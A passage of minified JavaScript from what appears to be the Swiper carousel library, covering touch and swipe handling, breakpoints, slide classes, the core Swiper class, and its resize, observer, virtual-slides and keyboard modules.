e,l=i;if("touchend"===(l=l.originalEvent?l.originalEvent:l).type||"touchcancel"===l.type){if(!(e=[...l.changedTouches].find(e=>e.identifier===t.touchId))||e.identifier!==t.touchId)return}else{if(null!==t.touchId)return;if(l.pointerId!==t.pointerId)return;e=l}if(!["pointercancel","pointerout","pointerleave","contextmenu"].includes(l.type)||["pointercancel","contextmenu"].includes(l.type)&&(r.browser.isSafari||r.browser.isWebView)){t.pointerId=null,t.touchId=null;var{params:n,touches:i,rtlTranslate:s,slidesGrid:o,enabled:d}=r;if(d&&(n.simulateTouch||"mouse"!==l.pointerType))if(t.allowTouchCallbacks&&r.emit("touchEnd",l),t.allowTouchCallbacks=!1,t.isTouched){n.grabCursor&&t.isMoved&&t.isTouched&&(!0===r.allowSlideNext||!0===r.allowSlidePrev)&&r.setGrabCursor(!1);var c,d=g(),p=d-t.touchStartTime;if(r.allowClick){const i=l.path||l.composedPath&&l.composedPath();r.updateClickedSlide(i&&i[0]||l.target,i),r.emit("tap click",l),p<300&&d-t.lastClickTime<300&&r.emit("doubleTap doubleClick",l)}if(t.lastClickTime=g(),M(()=>{r.destroyed||(r.allowClick=!0)}),t.isTouched&&t.isMoved&&r.swipeDirection&&(0!==i.diff||t.loopSwapReset)&&(t.currentTranslate!==t.startTranslate||t.loopSwapReset)){if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,c=n.followFinger?s?r.translate:-r.translate:-t.currentTranslate,!n.cssMode)if(n.freeMode&&n.freeMode.enabled)r.freeMode.onTouchEnd({currentPos:c});else{var u=c>=-r.maxTranslate()&&!r.params.loop;let t=0,s=r.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<n.slidesPerGroupSkip?1:n.slidesPerGroup){const r=e<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[e+r]?(u||c>=o[e]&&c<o[e+r])&&(t=e,s=o[e+r]-o[e]):(u||c>=o[e])&&(t=e,s=o[o.length-1]-o[o.length-2])}let e=null,a=null;n.rewind&&(r.isBeginning?a=n.virtual&&n.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1:r.isEnd&&(e=0));d=(c-o[t])/s,i=t<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;p>n.longSwipesMs?n.longSwipes?("next"===r.swipeDirection&&(d>=n.longSwipesRatio?r.slideTo(n.rewind&&r.isEnd?e:t+i):r.slideTo(t)),"prev"===r.swipeDirection&&(d>1-n.longSwipesRatio?r.slideTo(t+i):null!==a&&d<0&&Math.abs(d)>n.longSwipesRatio?r.slideTo(a):r.slideTo(t))):r.slideTo(r.activeIndex):n.shortSwipes?!r.navigation||l.target!==r.navigation.nextEl&&l.target!==r.navigation.prevEl?("next"===r.swipeDirection&&r.slideTo(null!==e?e:t+i),"prev"===r.swipeDirection&&r.slideTo(null!==a?a:t)):l.target===r.navigation.nextEl?r.slideTo(t+i):r.slideTo(t):r.slideTo(r.activeIndex)}}else t.isTouched=!1,t.isMoved=!1,t.startMoving=!1}else t.isMoved&&n.grabCursor&&r.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1}}.bind(e),e.onDocumentTouchStart=function(){this.documentTouchHandlerProceeded||(this.documentTouchHandlerProceeded=!0,this.params.touchReleaseOnEdges&&(this.el.style.touchAction="auto"))}.bind(e),t.cssMode&&(e.onScroll=function(){var e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;a&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(a=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/a)!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}.bind(e)),e.onClick=function(e){var t=this;t.enabled&&!t.allowClick&&(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e),e.onLoad=function(e){var t=this;r(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}.bind(e),K(e,"on")},detachEvents:function(){K(this,"off")}},breakpoints:{setBreakpoint:function(){const a=this,{realIndex:e,initialized:t,params:i,el:s}=a,r=i.breakpoints;if(r&&0!==Object.keys(r).length){const c=I(),p="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,u=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?a.el:c.querySelector(i.breakpointsBase),m=a.getBreakpoint(r,p,u);if(m&&a.currentBreakpoint!==m){const h=(m in r?r[m]:void 0)||a.originalParams,f=Z(a,i),v=Z(a,h),g=a.params.grabCursor,w=h.grabCursor,b=i.enabled;f&&!v?(s.classList.remove(i.containerModifierClass+"grid",i.containerModifierClass+"grid-column"),a.emitContainerClasses()):!f&&v&&(s.classList.add(i.containerModifierClass+"grid"),(h.grid.fill&&"column"===h.grid.fill||!h.grid.fill&&"column"===i.grid.fill)&&s.classList.add(i.containerModifierClass+"grid-column"),a.emitContainerClasses()),g&&!w?a.unsetGrabCursor():!g&&w&&a.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(e=>{var t,s;void 0!==h[e]&&(t=i[e]&&i[e].enabled,s=h[e]&&h[e].enabled,t&&!s&&a[e].disable(),!t&&s&&a[e].enable())});var l=h.direction&&h.direction!==i.direction,n=i.loop&&(h.slidesPerView!==i.slidesPerView||l),o=i.loop,l=(l&&t&&a.changeDirection(),y(a.params,h),a.params.enabled),d=a.params.loop;Object.assign(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),b&&!l?a.disable():!b&&l&&a.enable(),a.currentBreakpoint=m,a.emit("_beforeBreakpoint",h),t&&(n?(a.loopDestroy(),a.loopCreate(e),a.updateSlides()):!o&&d?(a.loopCreate(e),a.updateSlides()):o&&!d&&a.loopDestroy()),a.emit("breakpoint",h)}}},getBreakpoint:function(e,s,a){if(void 0===s&&(s="window"),e&&("container"!==s||a)){let t=!1;const i=X(),r="window"===s?i.innerHeight:a.clientHeight,l=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:r*t,point:e}):{value:e,point:e}});l.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<l.length;e+=1){const{point:X,value:r}=l[e];"window"===s?i.matchMedia(`(min-width: ${r}px)`).matches&&(t=X):r<=a.clientWidth&&(t=X)}return t||"max"}}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,a=s["slidesOffsetBefore"];if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:s,el:a,device:i}=this,r=function(e,s){const a=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&a.push(s+e)}):"string"==typeof t&&a.push(s+t)}),a}(["initialized",t.direction,{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...r),a.classList.add(...e),this.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},c={};class m{constructor(){let t,s;for(var e=arguments.length,a=new Array(e),i=0;i<e;i++)a[i]=arguments[i];1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?s=a[0]:[t,s]=a,s=y({},s=s||{}),t&&!s.el&&(s.el=t);const r=I();if(s.el&&"string"==typeof s.el&&1<r.querySelectorAll(s.el).length){const t=[];return r.querySelectorAll(s.el).forEach(e=>{e=y({},s,{el:e});t.push(new m(e))}),t}const l=this,n=(l.__swiper__=!0,l.support=_(),l.device=q({userAgent:s.userAgent}),l.browser=V(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],s.modules&&Array.isArray(s.modules)&&l.modules.push(...s.modules),{});l.modules.forEach(e=>{var a,i;e({params:s,swiper:l,extendParams:(a=s,i=n,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],s=e[t];"object"==typeof s&&null!==s&&(!0===a[t]&&(a[t]={enabled:!0}),"navigation"===t&&a[t]&&a[t].enabled&&!a[t].prevEl&&!a[t].nextEl&&(a[t].auto=!0),0<=["pagination","scrollbar"].indexOf(t)&&a[t]&&a[t].enabled&&!a[t].el&&(a[t].auto=!0),t in a&&"enabled"in s&&("object"!=typeof a[t]||"enabled"in a[t]||(a[t].enabled=!0),a[t]||(a[t]={enabled:!1}))),y(i,e)}),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});var o=y({},Q,n);return l.params=y({},o,c,s),l.originalParams=y({},l.params),l.passedParams=y({},s),l.params&&l.params.on&&Object.keys(l.params.on).forEach(e=>{l.on(e,l.params.on[e])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===l.params.direction,isVertical:()=>"vertical"===l.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){var{slidesEl:t,params:s}=this,t=P(Y(t,`.${s.slideClass}, swiper-slide`)[0]);return P(e)-t}getSlideIndexByData(t){return this.getSlideIndex(this.slides.find(e=>+e.getAttribute("data-swiper-slide-index")===t))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&1<this.params.grid.rows&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){var{slidesEl:e,params:t}=this;this.slides=Y(e,`.${t.slideClass}, swiper-slide`)}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var s=this,a=(e=Math.min(Math.max(e,0),1),s.minTranslate()),e=(s.maxTranslate()-a)*e+a;s.translateTo(e,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const s=this;if(s.params._emitClasses&&s.el){const a=[];s.slides.forEach(e=>{var t=s.getSlideClasses(e);a.push({slideEl:e,classNames:t}),s.emit("_slideClass",e,t)}),s.emit("_slideClasses",a)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:l,activeIndex:n}=this;let o=1;if("number"==typeof s.slidesPerView)return s.slidesPerView;if(s.centeredSlides){let t,s=a[n]?Math.ceil(a[n].swiperSlideSize):0;for(let e=n+1;e<a.length;e+=1)a[e]&&!t&&(s+=Math.ceil(a[e].swiperSlideSize),o+=1,s>l&&(t=!0));for(let e=n-1;0<=e;--e)a[e]&&!t&&(s+=a[e].swiperSlideSize,o+=1,s>l&&(t=!0))}else if("current"===e)for(let e=n+1;e<a.length;e+=1)(t?i[e]+r[e]-i[n]<l:i[e]-i[n]<l)&&(o+=1);else for(let e=n-1;0<=e;--e)i[n]-i[e]<l&&(o+=1);return o}update(){const t=this;if(t&&!t.destroyed){const{snapGrid:a,params:i}=t;let e;if(i.breakpoints&&t.setBreakpoint(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(e=>{e.complete&&r(t,e)}),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)s(),i.autoHeight&&t.updateAutoHeight();else{if(("auto"===i.slidesPerView||1<i.slidesPerView)&&t.isEnd&&!i.centeredSlides){const a=(t.virtual&&i.virtual.enabled?t.virtual:t).slides;e=t.slideTo(a.length-1,0,!1,!0)}else e=t.slideTo(t.activeIndex,0,!1,!0);e||s()}function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}i.watchOverflow&&a!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var s=this,a=s.params.direction;return(t=t||("horizontal"===a?"vertical":"horizontal"))===a||"horizontal"!==t&&"vertical"!==t||(s.el.classList.remove(""+s.params.containerModifierClass+a),s.el.classList.add(""+s.params.containerModifierClass+t),s.emitContainerClasses(),s.params.direction=t,s.slides.forEach(e=>{"vertical"===t?e.style.width="":e.style.height=""}),s.emit("changeDirection"),e&&s.update()),s}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(t.params.containerModifierClass+"rtl"),t.el.dir="rtl"):(t.el.classList.remove(t.params.containerModifierClass+"rtl"),t.el.dir="ltr"),t.update())}mount(s){const a=this;if(!a.mounted){let e=s||a.params.el;if(!(e="string"==typeof e?document.querySelector(e):e))return!1;e.swiper=a,e.parentNode&&e.parentNode.host&&e.parentNode.host.nodeName===a.params.swiperElementNodeName.toUpperCase()&&(a.isElement=!0);const i=()=>"."+(a.params.wrapperClass||"").trim().split(" ").join(".");let t=e&&e.shadowRoot&&e.shadowRoot.querySelector?e.shadowRoot.querySelector(i()):Y(e,i())[0];!t&&a.params.createElements&&(t=k("div",a.params.wrapperClass),e.append(t),Y(e,"."+a.params.slideClass).forEach(e=>{t.append(e)})),Object.assign(a,{el:e,wrapperEl:t,slidesEl:a.isElement&&!e.parentNode.host.slideSlots?e.parentNode.host:t,hostEl:a.isElement?e.parentNode.host:e,mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===C(e,"direction")),wrongRTL:"-webkit-box"===C(t,"display")})}return!0}init(e){const t=this;if(!t.initialized&&!1!==t.mount(e)){t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const s=[...t.el.querySelectorAll('[loading="lazy"]')];t.isElement&&s.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach(e=>{e.complete?r(t,e):e.addEventListener("load",e=>{r(t,e.target)})}),u(t),t.initialized=!0,u(t),t.emit("init"),t.emit("afterInit")}return t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,el:i,wrapperEl:r,slides:l}=s;if(void 0!==s.params&&!s.destroyed){if(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i&&"string"!=typeof i&&i.removeAttribute("style"),r&&r.removeAttribute("style"),l&&l.length&&l.forEach(e=>{e.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(e=>{s.off(e)}),!1!==e){s.el&&"string"!=typeof s.el&&(s.el.swiper=null);{const n=s;Object.keys(n).forEach(e=>{try{n[e]=null}catch(e){}try{delete n[e]}catch(e){}})}}s.destroyed=!0}return null}static extendDefaults(e){y(c,e)}static get extendedDefaults(){return c}static get defaults(){return Q}static installModule(e){m.prototype.__modules__||(m.prototype.__modules__=[]);const t=m.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>m.installModule(e)):m.installModule(e),m}}function G(s,a,i,r){return s.params.createElements&&Object.keys(r).forEach(t=>{if(!i[t]&&!0===i.auto){let e=Y(s.el,"."+r[t])[0];e||((e=k("div",r[t])).className=r[t],s.el.append(e)),i[t]=e,a[t]=e}}),i}function $(e){return"."+(e=void 0===e?"":e).trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}function a(e){const{effect:s,swiper:a,on:t,setTranslate:i,setTransition:r,overwriteParams:l,perspective:n,recreateShadows:o,getEffectParams:d}=e;let c;t("beforeInit",()=>{var e;a.params.effect===s&&(a.classNames.push(""+a.params.containerModifierClass+s),n&&n()&&a.classNames.push(a.params.containerModifierClass+"3d"),e=l?l():{},Object.assign(a.params,e),Object.assign(a.originalParams,e))}),t("setTranslate _virtualUpdated",()=>{a.params.effect===s&&i()}),t("setTransition",(e,t)=>{a.params.effect===s&&r(t)}),t("transitionEnd",()=>{a.params.effect===s&&o&&d&&d().slideShadows&&(a.slides.forEach(e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>e.remove())}),o())}),t("virtualUpdate",()=>{a.params.effect===s&&(a.slides.length||(c=!0),requestAnimationFrame(()=>{c&&a.slides&&a.slides.length&&(i(),c=!1)}))})}function x(e,t){const s=n(t);return s!==t&&(s.style.backfaceVisibility="hidden",s.style["-webkit-backface-visibility"]="hidden"),s}function h(e){let{swiper:s,duration:t,transformElements:a,allSlides:i}=e;const r=s["activeIndex"];if(s.params.virtualTranslate&&0!==t){let e,t=!1;(e=i?a:a.filter(e=>{var t,e=e.classList.contains("swiper-slide-transform")?(t=e).parentElement||s.slides.find(e=>e.shadowRoot&&e.shadowRoot===t.parentNode):e;return s.getSlideIndex(e)===r})).forEach(e=>{f(e,()=>{var e;t||s&&!s.destroyed&&(t=!0,s.animating=!1,e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0}),s.wrapperEl.dispatchEvent(e))})})}}function S(e,t,s){const a="swiper-slide-shadow"+(s?"-"+s:"")+(e?" swiper-slide-shadow-"+e:""),i=n(t);let r=i.querySelector("."+a.split(" ").join("."));return r||(r=k("div",a.split(" ")),i.append(r)),r}return Object.keys(s).forEach(t=>{Object.keys(s[t]).forEach(e=>{m.prototype[e]=s[t][e]})}),m.use([function(e){let{swiper:r,on:t,emit:s}=e;const a=X();let i=null,l=null;const n=()=>{r&&!r.destroyed&&r.initialized&&(s("beforeResize"),s("resize"))},o=()=>{r&&!r.destroyed&&r.initialized&&s("orientationchange")};t("init",()=>{r.params.resizeObserver&&void 0!==a.ResizeObserver?r&&!r.destroyed&&r.initialized&&(i=new ResizeObserver(s=>{l=a.requestAnimationFrame(()=>{var{width:e,height:t}=r;let a=e,i=t;s.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:s}=e;s&&s!==r.el||(a=t?t.width:(e[0]||e).inlineSize,i=t?t.height:(e[0]||e).blockSize)}),a===e&&i===t||n()})})).observe(r.el):(a.addEventListener("resize",n),a.addEventListener("orientationchange",o))}),t("destroy",()=>{l&&a.cancelAnimationFrame(l),i&&i.unobserve&&r.el&&(i.unobserve(r.el),i=null),a.removeEventListener("resize",n),a.removeEventListener("orientationchange",o)})},function(e){let{swiper:a,extendParams:t,on:s,emit:i}=e;function r(e,t){void 0===t&&(t={});const s=new(n.MutationObserver||n.WebkitMutationObserver)(e=>{var t;a.__preventObserver__||(1===e.length?i("observerUpdate",e[0]):(t=function(){i("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)))});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:a.isElement||(void 0===t.childList||t).childList,characterData:void 0===t.characterData||t.characterData}),l.push(s)}const l=[],n=X();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(a.params.observer){if(a.params.observeParents){var t=N(a.hostEl);for(let e=0;e<t.length;e+=1)r(t[e])}r(a.hostEl,{childList:a.params.observeSlideChildren}),r(a.wrapperEl,{attributes:!1})}}),s("destroy",()=>{l.forEach(e=>{e.disconnect()}),l.splice(0,l.length)})}]),m.use([function(e){let t,{swiper:C,extendParams:s,on:a,emit:P}=e;s({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const i=I(),r=(C.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i.createElement("div"));function L(e,t){const s=C.params.virtual;if(s.cache&&C.virtual.cache[t])return C.virtual.cache[t];let a;return s.renderSlide?"string"==typeof(a=s.renderSlide.call(C,e,t))&&(D(r,a),a=r.children[0]):a=C.isElement?k("swiper-slide"):k("div",C.params.slideClass),a.setAttribute("data-swiper-slide-index",t),s.renderSlide||D(a,e),s.cache&&(C.virtual.cache[t]=a),a}function l(l,n,o){var{slidesPerView:d,slidesPerGroup:c,centeredSlides:p,loop:u,initialSlide:m}=C.params;if(!(n&&!u&&0<m)){const{addSlidesBefore:v,addSlidesAfter:g}=C.params.virtual,{from:w,to:b,slides:y,slidesGrid:E,offset:x}=C.virtual;C.params.cssMode||C.updateActiveIndex();n=void 0===o?C.activeIndex||0:o;let t,e,s,a=(t=C.rtlTranslate?"right":C.isHorizontal()?"left":"top",n-(s=p?(e=Math.floor(d/2)+c+g,Math.floor(d/2)+c+v):(e=d+(c-1)+g,(u?d:c)+v))),i=n+e,r=(u||(a=Math.max(a,0),i=Math.min(i,y.length-1)),(C.slidesGrid[a]||0)-(C.slidesGrid[0]||0));if(u&&n>=s?(a-=s,p||(r+=C.slidesGrid[0])):u&&n<s&&(a=-s,p&&(r+=C.slidesGrid[0])),Object.assign(C.virtual,{from:a,to:i,offset:r,slidesGrid:C.slidesGrid,slidesBefore:s,slidesAfter:e}),w!==a||b!==i||l)if(C.params.virtual.renderExternal)C.params.virtual.renderExternal.call(C,{offset:r,from:a,to:i,slides:function(){const t=[];for(let e=a;e<=i;e+=1)t.push(y[e]);return t}()}),C.params.virtual.renderExternalUpdate?f():P("virtualUpdate");else{const S=[],T=[],M=e=>{let t=e;return e<0?t=y.length+e:t>=y.length&&(t-=y.length),t};if(l)C.slides.filter(e=>e.matches(`.${C.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let e=w;e<=b;e+=1)if(e<a||e>i){const n=M(e);C.slides.filter(e=>e.matches(`.${C.params.slideClass}[data-swiper-slide-index="${n}"], swiper-slide[data-swiper-slide-index="${n}"]`)).forEach(e=>{e.remove()})}var m=u?-y.length:0,h=u?2*y.length:y.length;for(let e=m;e<h;e+=1)if(e>=a&&e<=i){const C=M(e);void 0===b||l?T.push(C):(e>b&&T.push(C),e<w&&S.push(C))}if(T.forEach(e=>{C.slidesEl.append(L(y[e],e))}),u)for(let e=S.length-1;0<=e;--e){const n=S[e];C.slidesEl.prepend(L(y[n],n))}else S.sort((e,t)=>t-e),S.forEach(e=>{C.slidesEl.prepend(L(y[e],e))});Y(C.slidesEl,".swiper-slide, swiper-slide").forEach(e=>{e.style[t]=r-Math.abs(C.cssOverflowAdjustment())+"px"}),f()}else C.slidesGrid!==E&&r!==x&&C.slides.forEach(e=>{e.style[t]=r-Math.abs(C.cssOverflowAdjustment())+"px"}),C.updateProgress(),P("virtualUpdate");function f(){C.updateSlides(),C.updateProgress(),C.updateSlidesClasses(),P("virtualUpdate")}}}a("beforeInit",()=>{if(C.params.virtual.enabled){let e;if(void 0===C.passedParams.virtual.slides){const t=[...C.slidesEl.children].filter(e=>e.matches(`.${C.params.slideClass}, swiper-slide`));t&&t.length&&(C.virtual.slides=[...t],e=!0,t.forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t),(C.virtual.cache[t]=e).remove()}))}e||(C.virtual.slides=C.params.virtual.slides),C.classNames.push(C.params.containerModifierClass+"virtual"),C.params.watchSlidesProgress=!0,l(!(C.originalParams.watchSlidesProgress=!0),!0)}}),a("setTranslate",()=>{C.params.virtual.enabled&&(C.params.cssMode&&!C._immediateVirtual?(clearTimeout(t),t=setTimeout(()=>{l()},100)):l())}),a("init update resize",()=>{C.params.virtual.enabled&&C.params.cssMode&&z(C.wrapperEl,"--swiper-virtual-size",C.virtualSize+"px")}),Object.assign(C.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&C.virtual.slides.push(t[e]);else C.virtual.slides.push(t);l(!0)},prependSlide:function(a){const i=C.activeIndex;let e=i+1,r=1;if(Array.isArray(a)){for(let e=0;e<a.length;e+=1)a[e]&&C.virtual.slides.unshift(a[e]);e=i+a.length,r=a.length}else C.virtual.slides.unshift(a);if(C.params.virtual.cache){const a=C.virtual.cache,i={};Object.keys(a).forEach(e=>{const t=a[e],s=t.getAttribute("data-swiper-slide-index");s&&t.setAttribute("data-swiper-slide-index",parseInt(s,10)+r),i[parseInt(e,10)+r]=t}),C.virtual.cache=i}l(!0),C.slideTo(e,0)},removeSlide:function(s){if(null!=s){let t=C.activeIndex;if(Array.isArray(s))for(let e=s.length-1;0<=e;--e)C.params.virtual.cache&&(delete C.virtual.cache[s[e]],Object.keys(C.virtual.cache).forEach(e=>{s<e&&(C.virtual.cache[e-1]=C.virtual.cache[e],C.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete C.virtual.cache[e])})),C.virtual.slides.splice(s[e],1),s[e]<t&&--t,t=Math.max(t,0);else C.params.virtual.cache&&(delete C.virtual.cache[s],Object.keys(C.virtual.cache).forEach(e=>{s<e&&(C.virtual.cache[e-1]=C.virtual.cache[e],C.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete C.virtual.cache[e])})),C.virtual.slides.splice(s,1),s<t&&--t,t=Math.max(t,0);l(!0),C.slideTo(t,0)}},removeAllSlides:function(){C.virtual.slides=[],C.params.virtual.cache&&(C.virtual.cache={}),l(!0),C.slideTo(0,0)},update:l})},function(e){let{swiper:p,extendParams:t,on:s,emit:u}=e;const m=I(),h=X();function a(t){if(p.enabled){const s=p["rtlTranslate"];let e=t;const a=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,i=p.params.keyboard.pageUpDown,r=i&&33===a,l=i&&34===a,n=37===a,o=39===a,d=38===a,c=40===a;if(!p.allowSlideNext&&(p.isHorizontal()&&o||p.isVertical()&&c||l))return!1;if(!p.allowSlidePrev&&(p.isHorizontal()&&n||p.isVertical()&&d||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||m.activeElement&&(m.activeElement.isContentEditable||m.activeElement.nodeName&&("input"===m.activeElement.nodeName.toLowerCase()||"textarea"===m.activeElement.nodeName.toLowerCase())))){if(p.params.keyboard.onlyInViewport&&(r||l||n||o||d||c)){let t=!1;if(0<N(p.el,`.${p.params.slideClass}, swiper-slide`).length&&0===N(p.el,"."+p.params.slideActiveClass).length)return;const e=p.el,a=e.clientWidth,i=e.clientHeight,u=h.innerWidth,m=h.innerHeight,r=H(e),l=(s&&(r.left-=e.scrollLeft),[[r.left,r.top],[r.left+a,r.top],[r.left,r.top+i],[r.left+a,r.top+i]]);for(let e=0;e<l.length;e+=1){const 